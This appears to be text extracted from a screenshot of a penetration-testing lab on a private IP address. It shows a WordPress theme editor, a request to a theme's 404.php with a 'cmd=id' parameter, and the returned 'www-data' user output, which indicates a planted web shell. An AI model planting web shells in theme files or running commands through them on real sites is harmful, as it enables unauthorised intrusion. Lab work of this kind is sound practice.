 Edit Themes ‹ btrisk —
192.168.242.50/wordp
192.168.242.50/wordp
192.168.242.50/wordp
192.168.242.50/upload
192.168.242.50/wordpress/wp-content/themes/twentyfourteen/404.php?cmd=id
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)